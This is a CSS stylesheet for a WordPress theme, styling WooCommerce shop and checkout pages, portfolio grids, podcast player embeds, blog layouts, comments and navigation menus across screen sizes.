.woocommerce td.product-name dl.variation dt {
font-size: 11px; line-height: 1.3; text-transform: uppercase; letter-spacing: 1px; opacity: .5; margin: 0;
}
.woocommerce td.product-name dl.variation dd {
padding: 0; margin-left: 0; font-size: 12px;
}
.woocommerce td.product-name dl.variation dd p {
margin-top: 0;
} .woocommerce .cart_totals .woocommerce-Price-amount.amount {
font-size: 22px;
}
.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals {
max-width: 350px; margin: 0 auto; float: none; padding: 42px 32px; border: 5px solid #222;
}
.woocommerce .cart-collaterals .cart_totals:before,
.woocommerce-page .cart-collaterals .cart_totals:before {
content: '\e8c0'; display: block; font-size: 30px; width: 82px; line-height: 82px; margin: -86px auto 20px auto; color: #fff; background: #222; border-radius: 50%;
}
.woocommerce .cart-collaterals h2,
.woocommerce .wc-proceed-to-checkout {
text-align: center;
}
.woocommerce #content table.cart td.actions .coupon .input-text, 
.woocommerce #content table.cart td.actions .coupon input,
.woocommerce table.cart td.actions .coupon .input-text, 
.woocommerce table.cart td.actions .coupon input {
float: left; padding: 9px 20px 9px 0 !important; margin-right: 16px; border-bottom: 1px solid #0000002b !important;
}
.woocommerce #content table.cart td.actions .coupon .input-text:focus, 
.woocommerce #content table.cart td.actions .coupon input:focus,
.woocommerce table.cart td.actions .coupon .input-text:focus, 
.woocommerce table.cart td.actions .coupon input:focus {
border-bottom: 1px solid #222 !important;
}
.woocommerce table.cart td.actions .button {
padding: 10px 20px !important; border-width: 1px;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text {
border: 0;
}
.woocommerce #content table.cart td.actions .coupon, 
.woocommerce table.cart td.actions .coupon {
overflow: hidden; padding-bottom: 20px;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
width: 132px;
}
.woocommerce .cart-collaterals, 
.woocommerce-page .cart-collaterals {
margin: 3em 0;
}
.woocommerce .cart_item .product-subtotal .woocommerce-Price-amount.amount {
font-size: 14px; font-weight: bold;
}
.cart_totals form p {
margin: 0;
}
.cart_totals form p + p {
margin-top: 1.2rem;	
}
#add_payment_method .wc-proceed-to-checkout, 
.woocommerce-cart .wc-proceed-to-checkout, 
.woocommerce-checkout .wc-proceed-to-checkout {
padding-bottom: 0;
}
#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th, 
.woocommerce-cart .cart-collaterals .cart_totals tr td, 
.woocommerce-cart .cart-collaterals .cart_totals tr th, 
.woocommerce-checkout .cart-collaterals .cart_totals tr td, 
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
border-color: rgb(0 0 0 / 7%);
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
font-size: 16px; margin-bottom: 0;
} .woocommerce .cart-collaterals .cross-sells + .cart_totals {
float: right;
}
.woocommerce .cross-sells .blog-grid .hentry-wrap {
padding: 0;
}
.woocommerce .cross-sells > h2 {
margin-bottom: 3rem;
} .woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
visibility: visible;
}
.woocommerce form .form-row {
margin-bottom: 19px;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
border-color: #333; border-width: 3px; padding: 24px; margin-bottom: 4em;
}
.woocommerce .checkout_coupon p.form-row {
margin-bottom: 0;
}
.checkout_coupon input#coupon_code {
padding: 14px 20px;
}
.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea,
.woocommerce form .form-row select {
max-width: 100%;
}
.woocommerce-checkout tfoot tr {
border-left: 1px solid rgb(0 0 0 / 8%); border-right: 1px solid rgb(0 0 0 / 8%);
}
.woocommerce-checkout tfoot {
border-bottom: 1px solid rgb(0 0 0 / 8%);
}
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
background: #fff; border: 3px solid #333; font-size: 13px; margin: 5em 0 3em 0;
}
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods {
border-bottom: 1px solid #eee; padding: 26px 32px;
}
#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row {
padding: 19px 32px;
}
.woocommerce form.checkout.woocommerce-checkout {
margin-top: 3em;
}
.woocommerce-checkout-payment label {
display: inline-block;
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
background: none; border: 2px solid #eee;
}
.woocommerce-checkout-payment p {
margin-top: 0;
}
.woocommerce-checkout #payment div.form-row:last-child {
padding-bottom: 0;
}
#add_payment_method #payment div.payment_box:before, 
.woocommerce-cart #payment div.payment_box:before, 
.woocommerce-checkout #payment div.payment_box:before {
border-bottom: 9px solid #ddd;
}
#add_payment_method #payment .payment_method_paypal .about_paypal, 
.woocommerce-cart #payment .payment_method_paypal .about_paypal, 
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
margin-left: 20px; color: inherit; font-size: 10px;
}
@media screen and (max-width: 767px) {
.woocommerce form .form-row-first, 
.woocommerce form .form-row-last, 
.woocommerce-page form .form-row-first, 
.woocommerce-page form .form-row-last {
float: none;
width: 100%;
}
}
.woocommerce form.login .inline {
margin-left: 22px;
}
.woocommerce form.login .inline input[type="checkbox"] { 
margin-right:  0; 	
}
.woocommerce form .form-row .input-checkbox {
display: inline-block; text-align: left;
} .select2-container--default .select2-selection--single {
font-size: 14px; border: 2px solid rgba(0, 0, 0, 0.1); border-radius: 0; height: 47px; background: transparent;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 45px; padding-left: 12px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
height: 47px; right: 8px;
}
.select2-dropdown {
font-size: 14px; border: 2px solid rgba(0, 0, 0, 0.1);
} .woocommerce form .form-row-first, 
.woocommerce form .form-row-last, 
.woocommerce-page form .form-row-first, 
.woocommerce-page form .form-row-last {
width: 49%;
} .woocommerce .woocommerce-thankyou-order-received {
font-size: 17px; text-align: center; padding: 22px; color: #cacac2;
}
.woocommerce-thankyou-order-received:before {
content: '\e85b'; font-size: 124px; line-height: 1.6; margin-bottom: 24px; color: #e6e6d8; display: block;	
}
ul.woocommerce-thankyou-order-details.order_details {
padding: 20px; background: #f9f5e5;
}
.woocommerce .order_details li {
font-size: 10px; letter-spacing: 1px; color: rgba(0, 0, 0, 0.6); border-right-color: rgba(0, 0, 0, 0.17); padding: 6px 27px 6px 6px;
}
.woocommerce .order_details li strong {
letter-spacing: 0; margin-top: 4px; font-size: 14px; color: #222;
}
tr.product-purchase-note p {
font-size: 13px; opacity: .6; max-width: 480px;
}
.woocommerce table.order_details td,
.woocommerce table.order_details th,
.woocommerce table.customer_details td,
.woocommerce table.customer_details th  {
padding-left: 0;
}
@media screen and (max-width: 767px) {
.woocommerce .order_details li {
display: block; float: none; margin-bottom: 10px; border-right: 0; border-bottom: 1px dashed rgba(51, 51, 51, 0.19); padding-bottom: 14px;
}
.woocommerce .order_details li:last-of-type {
margin-bottom: 0;
}
} .woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
font-size: 11px; line-height: 1; text-transform: uppercase; padding: 16px 26px !important; font-weight: 700; border-radius: 0; color: #111 !important; background-color: transparent; border: 2px solid #111;
} .woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt {
color: #fff !important; background-color: #222 !important; border: 0;
} .woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
color: #fff !important; background-color: #000 !important;
} .woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover {
color: #fff !important; background: #222;
} .woocommerce #respond input#submit:disabled:hover,  
.woocommerce button.button:disabled:hover, 
.woocommerce input.button:disabled:hover {
color: #111 !important;
}
.woocommerce #respond input#submit.loading, 
.woocommerce .content-area a.button.loading, 
.woocommerce .content-area button.button.loading, 
.woocommerce .content-area input.button.loading {
padding-right: 36px;
}
.woocommerce #respond input#submit:after, 
.woocommerce .content-area a.button:after, 
.woocommerce .content-area button.button:after, 
.woocommerce .content-area input.button:after {
top: 13px !important; font-size: 14px;
}
.woocommerce #respond input#submit.added:after, 
.woocommerce .content-area a.button.added:after, 
.woocommerce .content-area button.button.added:after, 
.woocommerce .content-area input.button.added:after {
line-height: .8;
} div.pp_woocommerce div.ppt {
text-align: left; font-weight: 400; font-size: 11px; text-transform: uppercase; letter-spacing: .08em;
}
div.pp_woocommerce .pp_description, 
div.pp_woocommerce .pp_nav {
font-size: 12px;
}
div.pp_woocommerce .pp_arrow_next, 
div.pp_woocommerce .pp_arrow_previous {
margin-top: 1px;
}
.currentTextHolder {
padding: 1px 1px 0; letter-spacing: 3px;
}
div.pp_woocommerce .pp_close {
background: none; top: -40px; right: 0; font-size: 21px!important;
}
div.pp_woocommerce a.pp_contract, 
div.pp_woocommerce a.pp_expand {
background: none; left: auto; right: 36px; top: -40px; font-size: 21px!important;
}
div.ppt {
margin: 0 0 -6px 0;
}
div.pp_woocommerce .pp_arrow_next, 
div.pp_woocommerce .pp_arrow_previous {
background: none; font-size: 21px !important; text-shadow: none; color: #333 !important;
}
div.pp_woocommerce .pp_arrow_next:hover, 
div.pp_woocommerce .pp_arrow_previous:hover {
color: #000 !important; background: none;
}
div.pp_woocommerce .pp_next:before, 
div.pp_woocommerce .pp_previous:before {
background: none; text-shadow: 0 1px 2px rgba(0,0,0,.2); font-size: 26px !important;
}
div.pp_woocommerce .pp_gallery ul li a {
border: 0; border-radius: 0;
}
div.pp_woocommerce .pp_gallery ul li.selected a {
border: 1px solid #fff;
} .woocommerce-error, .woocommerce-info, .woocommerce-message {
background: none; border: 1px solid rgb(0 0 0 / 13%); font-size: .9rem; background: #fff;
}
.woocommerce-error a, .woocommerce-info a, .woocommerce-message a {
color: inherit;  text-transform: uppercase; font-size: 11px; display: inline-block; margin-left: 11px; letter-spacing: .05em;
}
.woocommerce-message {
border-top: 5px solid #79d69a;
}
.woocommerce-message:before {
color: #79d69a;
}
.woocommerce-info {
border-top: 5px solid #eae5bf;
}
.woocommerce-info:before {
color: #c3bf9b;
}
.woocommerce-error {
border-top: 5px solid #e29191;
}
.woocommerce-error:before {
color: #e29191;
} .woocommerce .woocommerce-breadcrumb {
margin-bottom: 50px; color: #ccc; text-transform: uppercase; font-size: 11px; letter-spacing: .07em; padding: 12px 24px; border: 1px solid #eee; display: inline-block; 
}
.woocommerce .woocommerce-breadcrumb a {
color: #333;
}
.woocommerce a.added_to_cart {
text-transform: uppercase; font-size: 11px; display: block; margin-top: 13px; letter-spacing: 1px; color: inherit;
} .woocommerce-MyAccount-navigation ul {
list-style: none; padding: 0; margin: 30px 0;
}
.woocommerce-MyAccount-navigation ul li a {
padding: 6px 12px; display: inline-block; border: 1px solid rgb(0 0 0 / 7%); color: inherit; text-transform: uppercase; font-size: 10px; letter-spacing: .05em; margin-bottom: 5px; transition: all 0.3s;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
background: #222; color: #fff; cursor: default; border-color: transparent;
}
.woocommerce-MyAccount-navigation ul li {
display: inline-block;
}
.woocommerce-MyAccount-navigation ul li:not(.is-active) a:hover {
background: rgb(0 0 0 / 7%);
}
.woocommerce-MyAccount-content,
.woocommerce table.my_account_orders {
font-size: 13px;
}
.woocommerce-MyAccount-content a:not(.button) {
text-decoration: underline;
}
.woocommerce-MyAccount-content a:not(.button):not(:hover) {
color: inherit;
}
.woocommerce-MyAccount-content legend {
font-size: 16px; padding: 2em 0 1.3em 0; clear: left;
}
.woocommerce-MyAccount-content a.button {
padding: 10px 20px;
} @media screen and (min-width: 768px) {
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
float: right;
width: 48%;
clear: none;
}
}  .filters {
list-style: none; padding: 0; margin: 0 0 40px 0; text-align: center; text-transform: uppercase;
}
.filters li {
display: inline-block; margin: .4em .1em .4em 0;
}
.filters li a {
color: inherit; opacity: .32; font-size: 11px; letter-spacing: .05em; font-weight: bold; padding: 5px 12px; border: 2px solid rgba(255, 255, 255, 0);
}
.filters li a:hover {
opacity: .5;
}
.filters .current a,
.filters .current a:hover {
border-color: currentColor; opacity: 1;
} .portfolio-grid {
transition: height 0.5s ease 0s;
}
.portfolio-grid .featured-image > a:first-of-type:after {
position: absolute; top: -22px; right: 20px; width: 50px; line-height: 50px; font-size: 14px; text-align: center; border-radius: 50%; color: #fff; background: #222;
}
.portfolio-grid .hentry .entry-header:before,
.single-portfolio .hentry .entry-header:before {
display: none;
} .portfolio-grid .hentry.format-video .featured-image > a:first-of-type:after {
content: '\e834';
} .portfolio-grid .hentry.format-audio .featured-image > a:first-of-type:after {
content: "\e885";
} .portfolio-grid .hentry.format-image .featured-image > a:first-of-type:after {
content: "\e8ca";
} .portfolio-grid .hentry.format-gallery .featured-image > a:first-of-type:after {
content: '\e870';
} .portfolio-grid .hentry.format-link .featured-image > a:first-of-type:after {
content: "\e811";
}
.portfolio-excerpt {
opacity: .5; font-size: 12px;
} body.single-portfolio .hentry.portfolio .featured-image {
display: none;
}  .elementor-element .elementor-button.elementor-size-lg {
font-size: 14px;
}
.elementor-element .elementor-button.elementor-size-xl {
font-size: 16px;
} .elementor-button-icon svg {
height: auto;
} .elementor-widget-wp-widget-lp-widget-recent-courses h5 {
text-align: center; font-size: calc(1.2rem + 0.8vw); margin-bottom: 3rem;
} .jet-popup.jet-popup--front-mode {
z-index: 2000 !important;
} .jet-popup .input-text {
max-width: none;
} .qligg-mfp-wrap .mfp-container .mfp-content {
opacity: 1;
}
.qligg-mfp-wrap .mfp-arrow:before {
color: transparent;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-figure.bottom .mfp-bottom-bar {
overflow: hidden;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-bottom-bar .mfp-title .mfp-icons {
padding: 0 !important; line-height: 46px;
}  html .pp-podcast[id^=pp-podcast-], html .pp-podcast[id^=pp-podcast-] button, html .pp-podcast[id^=pp-podcast-] input, html .pp-podcast[id^=pp-podcast-] .ppjs__audio-timer, html .pp-podcast[id^=pp-podcast-] .ppjs__time-float, html .pp-modal-window, .pp-modal-window button, html .pp-modal-window input, html .pp-modal-window .ppjs__audio-timer, html .pp-modal-window .ppjs__time-float {
font-family: inherit !important;
}
html .pod-entry__date {
font-size: 11px; letter-spacing: .02em; color: rgb(0 0 0 / 35%);; margin-top: 5px;
}
.pp-podcast[id^=pp-podcast-] .pod-entry__title a, .pp-modal-window .pod-entry__title a {
font-weight: 700; font-size: 13px; text-transform: uppercase; letter-spacing: .01em;
}
@media only screen and (min-width: 450px) {
html .episode-list__wrapper {
max-height: 274px;
}
}
html button.episode-list__load-more {
font-size: 12px; letter-spacing: 4px;
}
html .ppjs__img-wrapper img {
border-radius: 24px; box-shadow: 0 10px 20px rgb(105 113 64 / 50%);
}  html .podcast_player:not(:first-child) {
margin: 28px 0;
} .top-content-single + .site-main .has-post-thumbnail .podcast_player:first-child .castos-player, .post.has-post-thumbnail .post-header + .entry-content .podcast_player:first-child .castos-player,
.top-content-single + .site-main .has-post-thumbnail .podlove-web-player:first-child, .post.has-post-thumbnail .post-header + .entry-content .podlove-web-player:first-child,
html:not(.is-audio-embeds-sticky) .top-content-single + .site-main .has-post-thumbnail .entry-content > .wp-block-embed:first-child,
html:not(.is-audio-embeds-sticky) .post.has-post-thumbnail .post-header + .entry-content > .wp-block-embed:first-child,
html:not(.is-audio-embeds-sticky) .top-content-single + .site-main .has-post-thumbnail .entry-content > iframe:first-child,
html:not(.is-audio-embeds-sticky) .post.has-post-thumbnail .post-header + .entry-content > iframe:first-child  {
position: relative; margin-top: calc(-2vw - 60px); z-index: 500; border-radius: 6px; overflow: hidden; box-shadow: rgba(33, 33, 33, 0.4) 0px 0px 30px 6px;
} .wp-block-embed.is-provider-spotify .wp-block-embed__wrapper {
margin-bottom: -1px;
}
.podcast_player .castos-player {
border-radius: 12px !important;
}
.entry-content iframe {
background-color: #fff;
}
html.loaded .entry-content iframe {
background-color: transparent;
} .podcast_meta {
margin: 24px 0 32px 0; font-size: 12px; text-transform: uppercase; font-weight: bold; color: transparent;
} .podcast_meta p + p {
display: none;
}
.podcast_meta a {
color: rgb(0 0 0 / 54%); display: inline-block; padding: 2px 17px; background: #00000021; border-radius: 12px; transition: all .2s ease-in-out;
}
.podcast_meta a:hover {
color: #333; background: rgb(0 0 0 / 16%);
} .sticky-audio {
position: fixed !important; top: auto; bottom: 0; left: 0; width: 100%; margin: 0 !important; z-index: 10000; max-height: 150px; box-shadow: 0 0px 10px rgba(33, 33, 33, 0.24) !important; background: #fff; border-radius: 0 !important;
}
iframe[src*="spotify.com"].sticky-audio {
max-height: 152px;
}
iframe[src*="soundcloud.com"].sticky-audio {
max-height: 166px;
}
iframe[src*="anchor.fm"].sticky-audio {
height: 160px; max-height: none;
}
iframe[src*="castbox.fm"].sticky-audio {
max-height: 196px; background: #fff !important;
}
iframe[src*="buzzsprout.com"].sticky-audio,
iframe[src*="ausha.co"].sticky-audio {
height: 200px; max-height: none;
}
frame[src*="blogtalkradio.com"].sticky-audio,
iframe[src*="transistor.fm"].sticky-audio {
height: 180px; max-height: none;
}
iframe[src*="captivate.fm"].sticky-audio {
max-height: 170px;
} .podlove-web-player {
margin-bottom: 1.6em;
} .ldx-plugin .learndash .wpProQuiz_content .wpProQuiz_questionList input[type=checkbox], 
.ldx-plugin .learndash .wpProQuiz_content .wpProQuiz_questionList input[type=radio] {
position: relative !important;
}  .upk-item.swiper-slide {
overflow: hidden;
} .swiper-container {
opacity: 1; transition: opacity .5s;
}
.swiper-container:not(.swiper-container-initialized) {
opacity: 0;
} .entry-share a[class^="PIN_"],
.share-links a[class^="PIN_"] {
display: none !important; }@media screen and (min-width: 768px) {  h1 {
font-size: 38px;
}
h2 {
font-size: 24px;
}
h3 {
font-size: 18px;
}
h4 {
font-size: 16px;
}
h5 {
font-size: 14px;
}
h6 {
font-size: 13px;
}
p {
margin: 0 0 20px 0;
}
ul,
ol {
margin: 1em 0 20px;
} blockquote {
max-width: 20em; margin-left: auto; margin-right: auto; font-size: 32px; line-height: 1.3;
}
blockquote.alignleft,
blockquote.alignright {
padding-bottom: 0; margin-bottom: 22px;
}
blockquote.alignleft {
padding-right: 0; text-align: left;
}
blockquote.alignright {
padding-left: 0; text-align: right;  
}
hr {
margin: 4em 0;
} .input-text, 
select,
.uploader,
.selector {
max-width: 320px; 
}
textarea {
min-height: 14em; max-width: 768px;
} .jet-elements .input-text, 
.jet-elements select,
.jet-elements .uploader,
.jet-elements .selector {
max-width: none;
} .site-main {
padding: 70px 0;
} .is-middle-boxed .site-main {
margin-bottom: 70px;
}
.is-middle-boxed .top-content + .site-main {
margin-top: 50px;
}
.hentry {
margin-bottom: 28px; 
}
.entry-header {
margin-bottom: 42px;
} .top-bar-wrap > div {
flex: 1;
}
.top-bar-wrap > div {
justify-content: flex-start;  flex: 1 1 auto;
}
.top-bar .top-bar-right {
flex: 0 0 auto; border-top: 0; 
} .is-top-bar-content-full.is-top-bar-fixed-width .top-bar {
padding: 0;
} .site-footer .site-info {
padding: 22px 0;
} .footer-subscribe .layout-medium {
padding: 3.8em 0;
}
.footer-subscribe h3 {
font-size: 4.2em;
}
.footer-subscribe p:nth-child(n+2) {
display: inline-block; margin-bottom: 0;
}
.footer-subscribe p:nth-child(2) {
margin-right: 1.4em;
} .footer-insta ul li,
.is-featured-area-full .featured-area .instagram-pics li,
.is-featured-area-full-margins .featured-area .instagram-pics li { 
width: 8.333%;
} .footer-insta .instagram-size-small li,
.featured-area .instagram-pics.instagram-size-small li
.is-body-boxed .footer-insta ul li,
.is-footer-boxed .footer-insta ul li {
width: 12.5%;
} .footer-insta .instagram-size-large li,
.is-body-boxed .footer-insta .instagram-size-small li,
.is-footer-boxed .footer-insta .instagram-size-small li {
width: 16.66666666666667%;
} .footer-insta .instagram-size-original li,
.is-body-boxed .footer-insta .instagram-size-large li,
.is-footer-boxed .footer-insta .instagram-size-large li  {
width: 25%;
}
.is-body-boxed .footer-insta .instagram-size-original li,
.is-footer-boxed .footer-insta .instagram-size-original li  {
width: 33.33%;
}     .widget-area .widget { 
margin: 0 0 4.4em 0;
} .tptn_posts_widget img {
max-width: 94px;
}
.tptn_title {
margin-top: 0.3em;
}  .owl-theme .owl-nav {
display: block;
} .featured-area {
margin: -5px;
}
.blocks { 
margin: 0 -5px;
}
.block { 
padding: 5px;
} .ratio-16-9 .post-wrap {
padding-top: 56.25%;
} .ratio-16-9 .post-slider .post-wrap {
padding-top: 57.25%;
} .intro {
margin-left: 5px; margin-right: 5px;
}
.intro-text {
width: 70%; 
} .section-title {
margin-bottom: 40px !important;
}  .blog-regular .entry-header,
.blog-stream.first-full .hentry:first-child .entry-header {
margin-bottom: 28px;
}
.blog-regular .entry-title,
.blog-stream.first-full .hentry:first-child .entry-title {  
font-size: 32px;
} .blog-list .featured-image {
width: 40%;
}
.blog-list .hentry-middle {
width: 60%;
}
.blog-list .hentry {
margin-bottom: 42px;
}
.blog-list .hentry.has-post-thumbnail .entry-content {
display: block; 
}
.blog-list .hentry-middle {
padding: 28px 42px 0 42px;
}
.blog-list .entry-content {
display: block;
}
.blog-list .featured-image {
padding-top: 47%;
} .blog-circles .hentry-middle {
padding: 1em 3em 0em;
}
.blog-circles .hentry:not(:hover) .featured-image {
border-radius: 50%; -webkit-transform: scale(1.2) translateX(-16px) translateY(-30px); transform: scale(1.2) translateX(-16px) translateY(-30px);
}
.blog-circles .hentry:nth-child(even):not(:hover) .featured-image {
float: right; -webkit-transform: scale(1.2) translateX(16px) translateY(30px); transform: scale(1.2) translateX(16px) translateY(30px);
} .blog-grid .hentry {
width: 50%; float: left;
}
.blog-grid.first-full .hentry:first-child {
width: 100%;
} .blog-simple {
margin-bottom: 2em;
}
.blog-simple .hentry {
height: 92px;
}
.blog-simple .hentry-left {
width: 92px; height: 92px;
}
.blog-simple .hentry-middle {
margin-left: 120px;
}
.blog-simple .entry-date {
padding-top: 28px;
}
.blog-simple .entry-title {
font-size: 25px;
}
.blog-simple .day {
font-size: 33px;
} .single .hentry > .entry-title {
width: 80%; margin-left: auto; margin-right: auto;
}
html:not(.is-single-post-title-with-margins) .top-content-single .post-header-classic .entry-header {
padding: 40px 0;
} .top-content-single .post-wrap {
padding-top: 50%;
} .social-feed ul li,
.flickr_badge_image { 
width: 50%;
}
.social-feed ul li img,
.flickr_badge_image img { 
width: 100%; max-width: none;
} .navigation {
letter-spacing: 2px;
}
.comment-nav {
margin: 3em 0 6em;
} .related-posts {
margin: 4em 0;
}
.related-posts .block {
width: 33.33%; float: left;
}
.related-posts .post-wrap {
padding-top: 100%; min-height: 260px;
} .nav-single {
margin: 4em 0;
}	
.nav-single > div { 
float: left; width: 50%; padding-right: 16px;
}
.nav-single > div.nav-next { 
float: right; padding-right: 0; padding-left: 16px;
} .about-author {
margin: 3em 0;
}
.is-about-author-boxed .author-bio,
.is-about-author-boxed-dark .author-bio,
.is-about-author-border .author-bio,
.is-about-author-border-arrow .author-bio {
padding: 3em 3em 2.2em;
}
.author-img {
width: 116px;
}
.author-info {
margin-left: 142px;
} .comments-area {
margin-top: 4em;
}
.commentlist {
padding-bottom: 2em;
}
.comment-meta img {
max-width: 76px; position: absolute; top: 20px; left: 0;
} .is-comments-boxed .comments-area article {
padding: 1.6em 2.4em;
}
.is-comments-boxed .comment-meta img {
top: 20px; left: 24px;
} .is-comments-image-out .comment-meta img  {
left: -36px;
}
.is-comments-image-out .comment-meta, 
.is-comments-image-out .comment-content {
margin-left: 32px;
}
.comment-meta,
.comment-content {
margin-left: 92px;
}
.comments-area ol ol,
.comments-area ol #respond {
margin-left: 8%;
}
.comments-area ol ol ol,
.comments-area ol ol #respond {
margin-left: 4%;
}
.comment-content p {
font-size: 0.9rem;
}
.bypostauthor > article:before {
font-size: 68px; right: 34px;
} #respond {
margin: 3em 0;
} .is-comment-form-boxed #respond {
padding: 3em;
}
#respond form p { 
margin-bottom: 0; 
}
.comment-form-author,
.comment-form-email,
.comment-form-url{
float: left; width: 30%; margin-right: 3%;
}
.comment-form-url {
width: 34%; margin-right: 0;
}
.form-allowed-tags,
.form-submit { 
clear: left; 
}
.form-submit {
padding-top: 2em;
} .format-status .entry-content > p:first-child {
font-size: 1.1em; padding: 1em 1.8em;
} .shop-filters {
overflow: hidden;
}
.shop-filters .woocommerce-result-count {
float: left; margin: 0; font-size: 12px; text-transform: uppercase;
}
.shop-filters select {
float: right; width: auto; max-width: none; border: 0; direction: rtl;
}
.woocommerce .product .entry-meta span.price {
font-size: 1rem;
}
.woocommerce .product .price del {
margin-right: 16px;
} .woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
width: 46%; float: left;
}
.woocommerce .panel h2 {
font-size: 1.8em;
} .woocommerce #reviews #comments ol.commentlist li img.avatar {
width: 60px; height: 60px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text.comment-text {
margin-left: 78px; padding: 20px 30px;
} .woocommerce table.shop_table {
border-top: 0;
} .woocommerce-MyAccount-navigation ul {
margin: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
width: 150px; position: absolute;
}
.woocommerce-account .woocommerce-MyAccount-content {
float: left; width: 100%; padding-left: 210px; min-height: 320px;
}
.woocommerce-MyAccount-navigation ul li,
.woocommerce-MyAccount-navigation ul li a {
display: block; margin-bottom: -1px;
}
.woocommerce-MyAccount-navigation ul li a {
padding: 16px 24px;
} .type-portfolio.hentry p {
margin-bottom: 2.4em;
}
} @media screen and (min-width: 768px) and (max-width:991px) { .slider-box .post-wrap {
padding-top: 56.25%;
}
}@media screen and (min-width: 992px) { html {
font-size: 14px;
} h1 {
font-size: 48px;
}
h2 {
font-size: 28px;
}
h3 {
font-size: 20px;
}
.sidebar {
font-size: 13px;
}
.blog-stream .entry-content,
.blog-stream.blog-small .entry-content {
font-size: 13px;
}
.nav-menu ul {
font-size: 11px;
}
.nav-menu ul ul {
font-size: 10px;
}  .site-branding-wrap {
padding: 50px 0;
}
.site-title {
font-size: 28px;
}
.site-title img {
max-height: 36px;
}
.site-description {
font-size: 12px;
} .is-menu-bar.is-menu-align-left .nav-menu { 
text-align: left;
}
.is-menu-bar.is-menu-align-right .nav-menu { 
text-align: right; margin-right: 28px;
}
.is-menu-bar.is-menu-align-right .shopping-cart ~ .nav-menu {
margin-right: 70px;
} .site-navigation .social-container { 
display: flex; align-items: center; justify-content: center; height: 100%; max-height: 100%; position: absolute; top: 0px; left: -6px; right: auto; padding: 0;
}
.is-menu-align-left .site-navigation .social-container { 
right: 32px; left: auto;
}
.is-menu-align-left:not(.is-header-row) .site-header .shopping-cart ~ .social-container { 
right: 68px; left: auto;
}
.site-header .social { 
margin: 0;
} .site-navigation .social-container .textwidget {
display: inline-block;
}
.site-navigation .social-container .textwidget .button {
margin: 0 10px;
} .shopping-cart {
left: auto; right: 15px; display: flex; align-items: center; justify-content: center; height: 100%;
}
.is-header-search-disabled .shopping-cart {
right: -15px;
} .menu-toggle {
display: none; padding: 0;
}
.site-navigation { 
text-align: center;
}
.nav-menu ul {
display: inline-block; list-style: none; margin: 0; padding: 0; 
}
.nav-menu ul li {
display: inline-block; line-height: 64px; margin: 0 .5vw; padding: 0; position: relative; transition: background .1s;
}
.nav-menu ul li a {
border: 0; padding: 0; 
}
.is-submenu-dark .nav-menu ul ul li, 
.is-submenu-dark .nav-menu ul ul li a { 
color: rgba(255,255,255, .8); 
}
.nav-menu ul ul li:hover { 
color: inherit; background: rgba(0, 0, 0, 0.04); 
}
.is-submenu-dark .nav-menu ul ul li:hover { 
color: #fff; background: rgba(255, 255, 255, 0.05);
} .nav-menu ul ul {
display: block; text-align: center; color: #333; background-color: #fff; visibility: hidden; opacity: 0; left: -56px; left: calc( (-176px + 100%) / 2 ); padding: 0; position: absolute; top: 100%; width: 170px; z-index: 10310; box-shadow: 0px 1px 14px 3px rgba(76, 89, 119, 0.3); transition: all 0.15s ease-out;
}
.nav-menu ul > li:hover > ul {
visibility: visible; opacity: 1;
}
.nav-menu ul ul li {
display: block; line-height: 1.5; margin: 0; max-height: none; padding: 0;
}
.is-submenu-dark .nav-menu ul ul {
box-shadow: none;
}
.is-submenu-dark .nav-menu ul ul {
background-color: #181818;
}
.is-submenu-light-border .nav-menu ul ul {
margin-top: -1px; border: 1px solid rgba(0, 0, 0, 0.35); box-shadow: 0px 4px 10px 1px rgba(176, 173, 150, 0.1);
}
.is-submenu-light-border .nav-menu ul ul li {
border-bottom: 1px solid rgba(0, 0, 0, 0.35);
}
.is-submenu-light-border .nav-menu ul ul li:last-child {
border-bottom: none;
}
.nav-menu ul ul li:first-child {
border-top: 0; 
}
.nav-menu ul ul a {
display: block; padding: 12px 16px;
}
.nav-menu ul ul li.has-submenu > a {
padding-right: 28px;
}
.nav-menu ul ul li:last-child {
border-bottom: none; 
} .nav-menu ul ul ul { 
top: 0px; left: 168px; right: auto; 
} .nav-menu > ul > li > a > .submenu-toggle,
.nav-menu ul ul .link-text .submenu-toggle {
display: none;
}
.nav-menu .submenu-toggle {
opacity: .8;
}
